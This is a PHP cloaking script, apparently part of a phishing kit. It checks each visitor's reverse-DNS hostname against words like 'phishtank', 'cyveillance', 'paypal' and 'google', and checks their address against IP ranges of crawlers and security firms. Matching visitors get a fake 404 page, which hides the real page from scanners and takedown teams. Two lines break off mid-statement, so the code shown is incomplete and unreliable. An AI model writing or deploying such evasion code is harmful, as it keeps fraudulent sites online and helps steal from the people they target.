 <?php
$hostname = gethostbyaddr($_SERVER['REMOTE_ADDR']);
$blocked_words = array("above","google","softlayer","amazonaws","cyveillance","phishtank","dreamhost","netpilot","calyxinstitute","tor-exit", "paypal");
foreach($blocked_words as $word) {
if (substr_count($hostname, $word) > 0) {
header("HTTP/1.0 404 Not Found");
die("<h1>404 Not Found</h1>The page that you have requested could not be found.");
}
}
$bannedIP = array("^66.102.*.*", "^38.100.*.*", "^107.170.*.*", "^149.20.*.*", "^38.105.*.*", "^74.125.*.*", "^66.150.14.*", "^54.176.*.*", "^38.100.*.*", "
if(in_array($_SERVER['REMOTE_ADDR'],$bannedIP)) {
header('HTTP/1.0 404 Not Found');
exit();
} else {
foreach($bannedIP as $ip) {
if(preg_match('/' . $ip . '/',$_SERVER['REMOTE_ADDR'])){
header('HTTP/1.0 404 Not Found');
die("<h1>404 Not Found</h1>The page that you have requested could not be found.");
}
}
}
if(strpos($_SERVER['HTTP_USER_AGENT'], 'google') or strpos($_SERVER['HTTP_USER_AGENT'], 'msnbot') or strpos($_SERVER['HTTP_USER_AGENT'], 'Yahoo! Slurp') or s
?>